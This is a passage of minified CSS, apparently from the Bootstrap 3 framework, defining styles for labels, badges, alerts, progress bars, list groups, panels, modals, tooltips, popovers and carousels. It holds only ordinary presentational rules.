.3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s 